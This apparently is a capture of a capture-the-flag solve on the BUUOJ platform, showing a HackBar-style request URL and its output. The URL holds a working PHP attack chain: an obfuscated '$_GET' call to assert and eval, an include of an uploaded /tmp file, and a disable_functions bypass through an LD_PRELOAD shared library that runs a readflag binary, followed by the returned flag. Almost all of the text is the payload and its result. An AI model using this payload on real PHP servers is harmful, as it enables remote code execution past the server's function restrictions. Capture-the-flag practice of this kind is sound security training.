 Load URL
http://2ad57e06-e6ab-4f6f-90dd-8742989b5c1d.node3.buuoj.cn/?code=$_=(~%A0%B8%BA%AB);${$_}[_](${$_}[__]);&_=assert&__=eval($_GET[a])&a=include(%27/tmp/by.php%27);&cmd=./../../../readflag&outpath=/tmp/123.txt&sopath=/tmp/1.so
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ./../../../readflag > /tmp/123.txt 2>&1
output:
flag{10ae1b25-edb7-4a6b-a7db-5af80207f945}